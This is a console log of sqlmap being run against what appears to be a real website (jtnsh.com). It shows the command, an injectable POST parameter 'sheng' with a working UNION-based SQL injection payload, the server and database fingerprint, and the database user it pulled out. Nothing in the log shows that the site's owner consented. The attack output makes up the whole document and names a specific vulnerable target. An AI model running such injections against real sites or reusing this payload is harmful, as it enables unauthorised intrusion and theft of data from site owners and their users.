 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\jtnsh.com\sql1.txt --risk 2 --current-user
sqlmap
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:08:16
[12:08:16] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\jtnsh.com\sq
l1.txt'
[12:08:16] [INFO] resuming back-end DBMS 'mysql'
[12:08:16] [INFO] testing connection to the target URL
[12:08:16] [INFO] heuristics detected web page charset 'ascii'
[12:08:16] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[12:08:17] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sheng (POST)
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: sheng=1' UNION ALL SELECT NULL,CONCAT(0x7178767171,0x6742574e70544d
70506f,0x716a6b7171),NULL#
---
[12:08:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5
[12:08:17] [INFO] fetching current user
current user: 'liu1946@localhost'
[12:08:17] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.jtnsh.com'
[*] shutting down at 12:08:17
C:\Users\Liuan>